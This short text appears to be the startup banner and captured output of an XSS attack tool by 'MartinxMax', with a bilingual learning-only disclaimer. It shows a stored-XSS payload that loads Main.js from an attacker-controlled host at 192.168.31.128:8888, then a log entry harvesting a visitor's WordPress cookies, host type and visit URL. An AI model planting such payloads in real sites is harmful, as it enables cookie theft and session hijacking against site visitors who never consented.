 # python3 XSS_Tool_V3.4.py
Martin-XSSV3.4
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>:
For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>
[+]Time:2023/1/9 20:55:30 Visit_URL:http://127.0.0.1/wordpress-6.1.1-zh_CN/wordpress/index.php/2023/01/07/xss-test-by-martin/ Host_Type:Win10
IP: Cookie:wp-settings-time-1=1673268822; wordpress_test_cookie=WP+Cookie+check NetWork:other